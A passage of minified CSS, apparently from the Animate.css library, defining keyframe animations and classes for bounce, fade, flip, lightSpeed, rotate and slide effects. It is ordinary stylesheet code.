bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes 